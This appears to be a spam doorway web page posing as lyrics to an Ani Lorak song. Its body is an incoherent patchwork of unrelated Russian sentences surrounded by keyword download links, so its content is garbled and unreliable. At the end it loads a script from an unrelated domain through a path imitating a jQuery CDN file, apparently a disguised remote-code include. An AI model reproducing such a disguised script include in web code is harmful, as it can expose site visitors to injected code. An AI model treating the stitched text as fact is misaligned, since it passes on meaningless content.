

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-tekst-pesni-ani-lorak-chasy.html
body_size: 2614
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни ани лорак часы - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни ани лорак часы</h2>
                            </header>
                            <p>Ани Лорак часто появляется на публике в откровенных нарядах. На этот раз певица. Текст, слова и перевод песни Sting - Shape of my heart (Образ моего сердца) Sting - Shape of my heart (Образ моего. Ани Лорак не смогла простить предательство мужа Мурата Налчаджиоглу и в начале октября. Любэ - советская и российская рок-группа, основанная 14 января 1989 года Игорем Матвиенко. Валерий Ободзинский стал знаменитым после исполнения Восточной песни в передаче. Добро пожаловать на сайт Популярные клипы  Здесь вы найдете сотни видеоклипов популярных. Дорогие друзья! Музыкальный проект ИМЕНА НА ВСЕ ВРЕМЕНА представляет: 31 октября 2015 - ЗАЛ. 
Дедушка — Филипп Киркоров (Крикорян) (1901—1968), армянин, работал сапожником, пел в городском. Дима Никола́евич Била́н (имя при рождении — Ви́ктор Никола́евич Бела́н; род. 24 декабря. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-programma-chtoby-postavit-parol-na-papku.html">Программа чтобы поставить пароль на папку</a></li>
                                <li><a href="a4k6lu-kniga-napodobie-moe-prekrasnoe-neschaste.html">Книга наподобие мое прекрасное несчастье</a></li>
                                <li><a href="a4k6lu-skachat-russkie-pesni-na-den-rozhdeniya.html">Скачать русские песни на день рождения</a></li>
                                <li><a href="a4k6lu-mihail-dali-belaya-reka-skachat-pesnyu.html">Михаил дали белая река скачать песню</a></li>
                                <li><a href="a4k6lu-moskovskaya-pesnya-minus-skachat.html">Московская песня минус скачать</a></li>
                                <li><a href="a4k6lu-raspisanie-avtobusa-120-musino-ufa.html">Расписание автобуса 120 мусино уфа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-sbornik-ddt.html">Скачать сборник ддт</a></li>
                                            <li><a href="a4k6lu-minus-yura-shatunov-detstvo-skachat-besplatno.html">Минус юра шатунов детство скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-raspisanie-avtobusa-85-avtobusa.html">Расписание автобуса 85 автобуса</a></li>
                                            <li><a href="a4k6lu-skachat-torrent-anatomiya-strasti-3-sezon.html">Скачать торрент анатомия страсти 3 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-peydey-2-skachat-so-vsemi-dls.html">Пейдей 2 скачать со всеми длс</a></li>
                                            <li><a href="a4k6lu-onlayn-skachat-video-s-kontakta.html">Онлайн скачать видео с контакта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-dogovor-po-zahoroneniyu-posleoperacionnyh-materialov.html">Договор по захоронению послеоперационных материалов</a></li>
                                            <li><a href="a4k6lu-batler-nepoimenovannye-dogovory-skachat.html">Батлер непоименованные договоры скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
